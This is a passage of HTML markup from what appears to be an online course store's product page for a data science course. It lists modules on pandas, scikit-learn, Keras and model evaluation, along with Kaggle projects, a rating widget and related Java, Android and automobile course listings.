<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1772 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1772" data-ld-expand-id="ld-expand-1772" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-5-8/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 5
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1774 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1774" data-ld-expand-id="ld-expand-1774" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-6-7/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 6
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1776 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1776" data-ld-expand-id="ld-expand-1776" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-7-8/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 7
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1778 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1778" data-ld-expand-id="ld-expand-1778" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-8-a/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 8-A
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1780 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1780" data-ld-expand-id="ld-expand-1780" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-8-b/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 8-B
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1782 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1782" data-ld-expand-id="ld-expand-1782" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-9-8/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 9
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1784 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1784" data-ld-expand-id="ld-expand-1784" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-10-a/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 10-A
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1786 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1786" data-ld-expand-id="ld-expand-1786" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/module-10-b/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Module 10-B
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	<div class="ld-item-list-section-heading ld-item-section-heading-1625216783321">
		<div class="ld-lesson-section-heading" aria-role="heading" aria-level="3">Form for Internship letter</div>
	</div>

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-9721 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-9721" data-ld-expand-id="ld-expand-9721" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/read-me-20/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Read Me
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-7563 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-7563" data-ld-expand-id="ld-expand-7563" data-ld-tooltip="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://technophilia.in/lessons/form-9/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Form
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
		</div> <!--/.ld-item-list-items-->

		</div> <!--/.ld-item-list-->

			</div> <!--/.learndash-wrapper-->
		</div></div>
					<div class="aiosrs-rating-wrap" data-schema-id="28443">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-half" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							3.6/5							</span>
							<span class="aiosrs-rating-count">
							(9 Reviews)							</span>
						</div>
					</div>
									</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--course-content panel entry-content " id="tab-course-content" role="tabpanel" aria-labelledby="tab-title-course-content">
										<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-course-content">Course Content</h2>
	<section class="section hide-for-small" id="section_643028585">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse align-center row-solid"  id="row-1905798179">

	<div id="col-189431521" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-2411922379" class="text">
		
<h3 class="thin-font">Modules</h3>
		
<style>
#text-2411922379 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-2411922379 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
		</div>
				
<style>
#col-189431521 > .col-inner {
  margin: -7px 0px -48px 0px;
}
</style>
	</div>

	

	<div id="col-1354264743" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-4248102604" class="text">
		
<h3 class="thin-font">Learning Outcome</h3>
		
<style>
#text-4248102604 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-4248102604 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
		</div>
				
<style>
#col-1354264743 > .col-inner {
  margin: -7px 0px -15px 0px;
}
</style>
	</div>

	

	<div id="col-2082420814" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-1819380983" class="text">
		
<h3 class="thin-font">Projects and target</h3>
		
<style>
#text-1819380983 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-1819380983 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
		</div>
				
<style>
#col-2082420814 > .col-inner {
  margin: -7px 0px -26px 0px;
}
</style>
	</div>

	

<style>
#row-1905798179 > .col > .col-inner {
  background-color: rgba(210, 110, 75, 0.576);
}
</style>
</div>
<div class="row row-collapse align-center row-divided"  id="row-1059224633">

	<div id="col-489369470" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="gap-1132640960" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1132640960 {
  padding-top: 9px;
}
</style>
	</div>
	
	<div id="text-1322764398" class="text">
		
<p class="thin-font"><span style="font-size: 90%;">Module 1<br />
Working with NumPy pandas and matplotlip</span></p>
		
<style>
#text-1322764398 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-767010059" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="gap-1993492932" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1993492932 {
  padding-top: 10px;
}
</style>
	</div>
	
	<div id="text-2532424439" class="text">
		
<p><span style="font-size: 90%;">How to read the documentation and understand packages</span></p>
		
<style>
#text-2532424439 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-980355949" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			
	<div id="gap-596431290" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-596431290 {
  padding-top: 10px;
}
</style>
	</div>
	
	<div id="text-3084170615" class="text">
		
<p style="text-align: center;"><span style="font-size: 90%;">Learning most used packages in data<br />
Data Science</span></p>
		
<style>
#text-3084170615 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-1059224633 > .col > .col-inner {
  padding: 6px 0px 9px 0px;
}
</style>
</div>
<div class="row row-collapse align-center row-divided"  id="row-994877028">

	<div id="col-1784079187" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-85722804" class="text">
		
<p class="thin-font"><span style="font-size: 90%;">Module 2<br />
Data Wrangling: Data Collection</span></p>
		
<style>
#text-85722804 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-950753435" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-1987574999" class="text">
		
<p><span style="font-size: 90%;">Collecting data from multiple sources such as CSV, JSON and APIs</span></p>
		
<style>
#text-1987574999 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-945147628" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-3007437229" class="text">
		
<p><span style="font-size: 90%;">  How to use Kaggle as a data scientist and work oncompetitions</span></p>
		
<style>
#text-3007437229 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-994877028 > .col > .col-inner {
  padding: 6px 0px 9px 0px;
}
</style>
</div>
<div class="row row-collapse align-center row-divided"  id="row-484423828">

	<div id="col-1156361176" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="gap-186086469" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-186086469 {
  padding-top: 20px;
}
</style>
	</div>
	
	<div id="text-4233157196" class="text">
		
<p class="thin-font"><span style="font-size: 90%;">Module 3<br />
</span><span style="font-size: 90%;">Data Wrangling: Data<br />
</span><span style="font-size: 90%;">Exploration and Cleaning</span></p>
<p class="thin-font"><span style="font-size: 90%;"> </span></p>
		
<style>
#text-4233157196 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1887750844" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="gap-57601659" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-57601659 {
  padding-top: 36px;
}
</style>
	</div>
	
	<div id="text-148107547" class="text">
		
<p><span style="font-size: 90%;">Data exploration, cleaning and visualisation. Feature Engineering</span></p>
		
<style>
#text-148107547 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1206417927" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-203853271" class="text">
		
<p style="text-align: center;"><span style="font-size: 90%;">Data Wrangling on Kaggle competition</span></p>
<ul>
<li style="text-align: center;"><span style="font-size: 90%;">Titanic: Machine Learning from Disaster</span></li>
<li style="text-align: center;"><span style="font-size: 90%;"> House Prices: Advanced Regression Techniques</span></li>
</ul>
		
<style>
#text-203853271 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-484423828 > .col > .col-inner {
  padding: 6px 0px 9px 0px;
}
</style>
</div>
<div class="row row-collapse align-center row-divided"  id="row-1813671576">

	<div id="col-592456181" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-3059650726" class="text">
		
<p class="thin-font"><span style="font-size: 90%;">Module 4<br />
</span>Machine learning. Scikitlearn, Hyperparameter Tuning</p>
		
<style>
#text-3059650726 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-907635358" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-3145560393" class="text">
		
<p><span style="font-size: 90%;">Intro to Machine Learning, Decision Trees, Random  Forests, SVM, Ensembles: Bagging vs Boosting. Clustering for Unsupervised Learning K-Means on Two-Dimensional Data, K-Means on n-Dimensional Data</span></p>
		
<style>
#text-3145560393 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-907316106" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-3072248719" class="text">
		
<p><span style="font-size: 90%;">Applying machine learning model on the above projects and submitting the solution on Kaggle</span></p>
		
<style>
#text-3072248719 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row row-collapse align-center row-divided"  id="row-2133723509">

	<div id="col-291923235" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-2590588152" class="text">
		
<p class="thin-font"><span style="font-size: 90%;">Module 5<br />
Deep Learning</span></p>
		
<style>
#text-2590588152 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1727160825" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-2008303632" class="text">
		
<p><span style="font-size: 90%;">what is a neural network Implementing with ANN using Keras</span></p>
		
<style>
#text-2008303632 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-397012594" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-3227479425" class="text">
		
<p><span style="font-size: 90%;">   working on MNIST dataset and submit the solution on Kaggle https://www.kaggle.com/c/digit-re cognizer</span></p>
		
<style>
#text-3227479425 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-2133723509 > .col > .col-inner {
  padding: 6px 0px 9px 0px;
}
</style>
</div>
<div class="row row-collapse align-center row-divided"  id="row-1586496044">

	<div id="col-1003624369" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-2248285105" class="text">
		
<p class="thin-font"><span style="font-size: 90%;">Module 6<br />
</span><span style="font-size: 90%;">Model Evaluation </span></p>
		
<style>
#text-2248285105 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-620738637" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-3516051464" class="text">
		
<div><span style="font-size: 90%;">Precision, Recall, and Confusion Matrix, AUC-ROC Curve</span></div>
		
<style>
#text-3516051464 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-995009180" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div id="text-2104805034" class="text">
		
<p><span style="font-size: 90%;">Learn how to evaluate and compare different model and what are different accuracy matrices</span></p>
		
<style>
#text-2104805034 {
  text-align: center;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-1586496044 > .col > .col-inner {
  padding: 6px 0px 9px 0px;
}
</style>
</div>
		</div>

		
<style>
#section_643028585 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
					<div class="aiosrs-rating-wrap" data-schema-id="28443">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-half" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							3.6/5							</span>
							<span class="aiosrs-rating-count">
							(9 Reviews)							</span>
						</div>
					</div>
									</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--skills-you-will-learn panel entry-content " id="tab-skills-you-will-learn" role="tabpanel" aria-labelledby="tab-title-skills-you-will-learn">
										<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-skills-you-will-learn">SKILLS YOU WILL LEARN</h2><p>1. Evaluate &amp; compare models<br />
2. Working with Kaggle<br />
3. Data Wrangling on Kaggle competitions<br />
4. Applied ML<br />
5. Learn accuracy metrics<br />
6. Learning most used python packages in<br />
Data Science</p>
					<div class="aiosrs-rating-wrap" data-schema-id="28443">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-half" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							3.6/5							</span>
							<span class="aiosrs-rating-count">
							(9 Reviews)							</span>
						</div>
					</div>
									</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--projects panel entry-content " id="tab-projects" role="tabpanel" aria-labelledby="tab-title-projects">
										<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-projects">Projects</h2><p>1. Titanic: Machine Learning from Disaster<br />
2. Digit Recognize<br />
3. House Prices: Advanced Regression<br />
Techniques</p>
					<div class="aiosrs-rating-wrap" data-schema-id="28443">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-half" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							3.6/5							</span>
							<span class="aiosrs-rating-count">
							(9 Reviews)							</span>
						</div>
					</div>
									</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-3 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-964 status-publish instock product_cat-courses product_tag-best-java-course product_tag-java-certification-course product_tag-java-course product_tag-java-full-course product_tag-java-online-course has-post-thumbnail virtual sold-individually purchasable product-type-course">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://technophilia.in/product/java-programming-course/">
					<img width="247" height="139" src="https://technophilia.in/wp-content/uploads/2022/01/Java-Programming-2-247x139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="java course" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/01/Java-Programming-2-247x139.jpg 247w, https://technophilia.in/wp-content/uploads/2022/01/Java-Programming-2-300x169.jpg 300w, https://technophilia.in/wp-content/uploads/2022/01/Java-Programming-2-1024x576.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/01/Java-Programming-2-768x432.jpg 768w, https://technophilia.in/wp-content/uploads/2022/01/Java-Programming-2-510x287.jpg 510w, https://technophilia.in/wp-content/uploads/2022/01/Java-Programming-2.jpg 1280w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="/product/data-science-course/?add-to-cart=964" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_964" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_course add_to_cart_button ajax_add_to_cart" data-product_id="964" data-product_sku="" aria-label="Read more about &ldquo;Java Programming Course&rdquo;" rel="nofollow" role="button"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_964" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="964" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Courses		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://technophilia.in/product/java-programming-course/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Java Programming Course</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:964,&quot;item_id&quot;:964,&quot;item_name&quot;:&quot;Java Programming Course&quot;,&quot;sku&quot;:964,&quot;price&quot;:699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Courses&quot;,&quot;id&quot;:964,&quot;productlink&quot;:&quot;https:\/\/technophilia.in\/product\/java-programming-course\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;course&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-972 status-publish instock product_cat-courses product_tag-android-app-development-course product_tag-android-course product_tag-android-development-course product_tag-best-android-development-course has-post-thumbnail virtual sold-individually purchasable product-type-course">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://technophilia.in/product/android-development-course/">
					<img width="247" height="139" src="https://technophilia.in/wp-content/uploads/2022/01/Android-App-Development-2-247x139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Android App Development Course" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/01/Android-App-Development-2-247x139.jpg 247w, https://technophilia.in/wp-content/uploads/2022/01/Android-App-Development-2-300x169.jpg 300w, https://technophilia.in/wp-content/uploads/2022/01/Android-App-Development-2-1024x576.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/01/Android-App-Development-2-768x432.jpg 768w, https://technophilia.in/wp-content/uploads/2022/01/Android-App-Development-2-510x287.jpg 510w, https://technophilia.in/wp-content/uploads/2022/01/Android-App-Development-2.jpg 1280w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="/product/data-science-course/?add-to-cart=972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_972" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_course add_to_cart_button ajax_add_to_cart" data-product_id="972" data-product_sku="" aria-label="Read more about &ldquo;Android App Development Course&rdquo;" rel="nofollow" role="button"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_972" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="972" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Courses		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://technophilia.in/product/android-development-course/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Android App Development Course</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:972,&quot;item_id&quot;:972,&quot;item_name&quot;:&quot;Android App Development Course&quot;,&quot;sku&quot;:972,&quot;price&quot;:699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Courses&quot;,&quot;id&quot;:972,&quot;productlink&quot;:&quot;https:\/\/technophilia.in\/product\/android-development-course\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;course&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-975 status-publish last instock product_cat-courses product_tag-automobile-ic-engine-course has-post-thumbnail virtual sold-individually purchasable product-type-course">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://technophilia.in/product/automobile-course/">
					<img width="247" height="139" src="https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-247x139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Automobile &amp; IC Engine Course" decoding="async" loading="lazy" srcset="https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-247x139.jpg 247w, https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-300x169.jpg 300w, https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-1024x576.jpg 1024w, https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-768x432.jpg 768w, https://technophilia.in/wp-content/uploads/2022/01/Automobile-1-510x287.jpg 510w, https://technophilia.in/wp-content/uploads/2022/01/Automobile-1.jpg 1280w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="/product/data-science-course/?add-to-cart=975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_975" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_course add_to_cart_button ajax_add_to_cart" data-product_id="975" data-product_sku="" aria-label="Read more about &ldquo;Automobile &amp; IC Engine Course&rdquo;" rel="nofollow" role="button"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_975" class="screen-reader-text">
			</span>
<a href="#quick-view" class="quick-view" role="button" data-prod="975" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Courses		</p>
